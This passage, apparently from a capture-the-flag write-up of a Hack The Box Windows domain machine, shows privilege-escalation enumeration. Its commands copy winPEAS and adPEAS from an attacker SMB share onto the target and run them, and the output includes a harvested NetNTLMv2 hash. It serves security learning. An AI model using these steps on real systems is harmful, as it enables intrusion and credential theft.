PEAS
PS C:\tmp> copy \\10.10.14.110\smb\winPEASx64.exe .Delivery complete
PS C:\tmp> .\winPEASx64.exe log
"log" argument present, redirecting output to file "out.txt"Executing PEAS
ENV
???????????? User Environment Variables
? Check for some passwords or keys in the env variables
COMPUTERNAME: MAINFRAME
USERPROFILE: C:\Users\gideon.hamill
HOMEPATH: \
LOCALAPPDATA: C:\Users\gideon.hamill\AppData\Local
PSModulePath: C:\Users\gideon.hamill\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\gideon.hamill\AppData\Local\Microsoft\WindowsApps
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 25
ProgramFiles: C:\Program Files
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
HOMEDRIVE: C:
SystemRoot: C:\Windows
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
APPDATA: C:\Users\gideon.hamill\AppData\Roaming
PROCESSOR_REVISION: 0101
USERNAME: gideon.hamill
CommonProgramW6432: C:\Program Files\Common Files
OneDrive: C:\Users\gideon.hamill\OneDrive
CommonProgramFiles: C:\Program Files\Common Files
OS: Windows_NT
PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 1 Stepping 1, AuthenticAMD
ComSpec: C:\Windows\system32\cmd.exe
PROMPT: $P$G
SystemDrive: C:
TEMP: C:\Users\GIDEON~1.HAM\AppData\Local\Temp
PUBLIC: C:\Users\Public
NUMBER_OF_PROCESSORS: 2
TMP: C:\Users\GIDEON~1.HAM\AppData\Local\Temp
ProgramData: C:\ProgramData
ProgramW6432: C:\Program Files
windir: C:\Windows
USERDOMAIN: AXLLE
USERDNSDOMAIN: AXLLE.HTB
???????????? System Environment Variables
? Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 25
PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 1 Stepping 1, AuthenticAMD

PROCESSOR_REVISION: 0101LAPS

LSA Protection

Credentials Guard

AV

KrbRelayUp

UAC

Networks
???????????? Current TCP Listening Ports
? Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP 0.0.0.0 25 0.0.0.0 0 Listening 2456 hMailServer
TCP 0.0.0.0 80 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 88 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 110 0.0.0.0 0 Listening 2456 hMailServer
TCP 0.0.0.0 135 0.0.0.0 0 Listening 924 svchost
TCP 0.0.0.0 143 0.0.0.0 0 Listening 2456 hMailServer
TCP 0.0.0.0 389 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 464 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 587 0.0.0.0 0 Listening 2456 hMailServer
TCP 0.0.0.0 593 0.0.0.0 0 Listening 924 svchost
TCP 0.0.0.0 636 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 3268 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 3269 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 3389 0.0.0.0 0 Listening 392 svchost
TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 9389 0.0.0.0 0 Listening 3068 Microsoft.ActiveDirectory.WebServices
TCP 0.0.0.0 47001 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 49664 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 49665 0.0.0.0 0 Listening 544 wininit
TCP 0.0.0.0 49666 0.0.0.0 0 Listening 1228 svchost
TCP 0.0.0.0 49667 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 49669 0.0.0.0 0 Listening 1724 svchost
TCP 0.0.0.0 49670 0.0.0.0 0 Listening 2132 svchost
TCP 0.0.0.0 59688 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 59689 0.0.0.0 0 Listening 2948 spoolsv
TCP 0.0.0.0 59691 0.0.0.0 0 Listening 676 lsass
TCP 0.0.0.0 59698 0.0.0.0 0 Listening 660 services
TCP 0.0.0.0 63193 0.0.0.0 0 Listening 3040 dns
TCP 0.0.0.0 65290 0.0.0.0 0 Listening 2080 dfsrs
TCP 10.10.11.21 53 0.0.0.0 0 Listening 3040 dns
TCP 10.10.11.21 139 0.0.0.0 0 Listening 4 System
TCP 10.10.11.21 389 10.10.11.21 65254 Established 676 lsass
TCP 10.10.11.21 389 10.10.11.21 65279 Established 676 lsass
TCP 10.10.11.21 389 10.10.11.21 65285 Established 676 lsasssame as the initial enumeration
Home Directories

Services
NTLM

???????????? Enumerating Security Packages Credentials
Version: NetNTLMv2
Hash: gideon.hamill::AXLLE:1122334455667788:8540486a16e05c673fe20e0ef7d3cb7e:01010000000000007d683b28abc8da01bc4f9b35f2956c520000000008003000300000000000000001000000002000007ae34c03ca3c01d1e8a82e4f7f090a303d3a7f15a50ed9693ddfad22cbf3bfcc0a00100000000000000000000000000000000000090000000000000000000000Installed Programs
???????????? Installed Applications --Via Program Files/Uninstall registry--
? Check if you can modify installed software https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#software
C:\Program Files\Common Files
C:\Program Files\desktop.ini
C:\Program Files\Internet Explorer
C:\Program Files\Microsoft
C:\Program Files\Microsoft Office
C:\Program Files\ModifiableWindowsApps
C:\Program Files\MSBuild
C:\Program Files\Reference Assemblies
C:\Program Files\Uninstall Information
C:\Program Files\VMware
C:\Program Files\Windows Defender
C:\Program Files\Windows Defender Advanced Threat Protection
C:\Program Files\Windows Kits
C:\Program Files\Windows Mail
C:\Program Files\Windows Media Player
C:\Program Files\Windows NT
C:\Program Files\Windows Photo Viewer
C:\Program Files\Windows Sidebar
C:\Program Files\WindowsApps
C:\Program Files\WindowsPowerShell.NET
adPEAS
PS C:\tmp> copy \\10.10.14.110\smb\adPEAS.ps1 .Delivery complete